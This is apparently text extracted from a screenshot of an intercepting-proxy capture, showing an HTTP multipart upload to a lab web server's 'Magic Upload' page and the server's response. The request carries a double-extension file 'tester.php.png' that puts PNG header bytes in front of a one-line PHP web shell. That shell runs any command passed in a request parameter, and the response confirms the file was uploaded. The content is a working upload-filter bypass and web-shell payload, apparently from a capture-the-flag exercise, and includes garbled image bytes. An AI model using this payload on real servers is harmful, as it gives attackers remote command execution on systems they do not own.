 Request
Pretty Raw Hex
\n
3 Content-Length:
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.10.185
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarypaw7pMQYX4IdrBHj
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
10 Referer: http://10.10.10.185/upload.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=nabj3cugjfqjigb86mf24e27s0
14 Connection: close
15
16 ------WebKitFormBoundarypaw7pMQYX4IdrBHj
17 Content-Disposition: form-data; name="image"; filename="
tester.php.png"
18 Content-Type: image/png
19
20 PNG
21
22 IHDRÙykíEPLTEzÉðpiºxÿ¨YzÊïrñéæÿªY{Íÿ¬[ÿ-Vÿ¦\vÆî£i~«Àc©ÊÛJÿÿÿåRtqo
23 <?php system($_REQUEST['cmd']);?>
24 ------WebKitFormBoundarypaw7pMQYX4IdrBHj
25 Content-Disposition: form-data; name="submit"
26
27 Upload Image
28 ------WebKitFormBoundarypaw7pMQYX4IdrBHj--
29
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Sat, 27 Apr 2024 13:41:23 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
6 Pragma: no-cache
7 Location: login.php
8 Content-Length: 2999
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 The file tester.php.png has been uploaded.<!DOCTYPE HTML>
13 <html>
14 <head>
15 <title>
Magic Upload
</title>
16 <meta charset="utf-8"/>
17 <meta name="viewport" content="width=device-width,
initial-scale=1, user-scalable=no"/>
18 <link rel="stylesheet" href="assets/css/main.css"/>
19 <link rel="stylesheet" href="assets/css/upload.css"/>
20 <noscript>
21 <link rel="stylesheet" href="assets/css/noscript.css"/>
22 </noscript>
23 <style>
24 .input{
25 position:absolute;
26 top:0;
27 left:0;
28 right:0;
29 bottom:0;